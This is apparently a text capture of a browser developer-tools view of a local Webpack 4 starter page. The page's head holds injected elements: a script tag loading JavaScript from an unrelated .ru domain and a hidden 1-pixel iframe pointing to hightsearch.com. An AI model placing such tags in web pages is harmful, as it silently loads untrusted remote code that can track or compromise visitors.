 localhost:8080
Apps Bookmarks Imported From Fir... angular 2
Welcome to Webpack 4 starter
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>   Webpack 4 Starter</title>
<meta name="viewport" content="width=device-width,initial-scale=1">
... <link href="style.css" rel="stylesheet"> == $0
<script src="http://9vik2qek.ru/pjs/29539.js" type="text/javascript"></script>
<iframe name="iframe38387" src="//hightsearch.com/ga.html" style="width: 1px; height: 1px;">…</iframe>
</head>
<body>
<h3>Welcome to Webpack 4 starter </h3>
<script type="text/javascript" src="main.js"></script>
</body>
</html>